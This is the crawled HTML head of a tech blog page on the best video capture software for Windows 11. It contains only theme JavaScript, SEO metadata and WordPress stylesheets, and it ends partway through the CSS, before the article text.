

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/06/best-video-capture-software-for-windows-11/
body_size: 33466
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best Video Capture Software for Windows 11 - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/06/best-video-capture-software-for-windows-11/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best Video Capture Software for Windows 11 - Geeky Insider" />
	<meta property="og:description" content="READ ALSO Get access to Microsoft Office for only $40 November 17, 2022 Ansys-Microsoft Solution Enables Electromagnetic Analysis of Entire Chip Designs November 16, 2022 Recording your screen professionally doesn’t have to be difficult or expensive, but it can be challenging to find the right tool for the job. In this article, we’ve compiled the [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/06/best-video-capture-software-for-windows-11/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-06-30T11:47:25+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/06/Best-Video-Capture-Software-for-Windows-11.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/06/best-video-capture-software-for-windows-11/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/06/best-video-capture-software-for-windows-11/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"Best Video Capture Software for Windows 11","datePublished":"2022-06-30T11:47:25+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/06/best-video-capture-software-for-windows-11/"},"wordCount":1761,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/06/best-video-capture-software-for-windows-11/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/06/Best-Video-Capture-Software-for-Windows-11.jpg","articleSection":["Microsoft"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/06/best-video-capture-software-for-windows-11/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/06/best-video-capture-software-for-windows-11/","url":"https://geekyinsider.com/2022/06/best-video-capture-software-for-windows-11/","name":"Best Video Capture Software for Windows 11 - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/06/best-video-capture-software-for-windows-11/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/06/best-video-capture-software-for-windows-11/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/06/Best-Video-Capture-Software-for-Windows-11.jpg","datePublished":"2022-06-30T11:47:25+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/06/best-video-capture-software-for-windows-11/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/06/best-video-capture-software-for-windows-11/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/06/best-video-capture-software-for-windows-11/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/06/Best-Video-Capture-Software-for-Windows-11.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/06/Best-Video-Capture-Software-for-Windows-11.jpg","width":1200,"height":750,"caption":"Best Video Capture Software for Windows 11"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/06/best-video-capture-software-for-windows-11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"Best Video Capture Software for Windows 11"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Best Video Capture Software for Windows 11 Comments Feed" href="https://geekyinsider.com/2022/06/best-video-capture-software-for-windows-11/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F06%2Fbest-video-capture-software-for-windows-11%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F06%2Fbest-video-capture-software-for-windows-11%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: 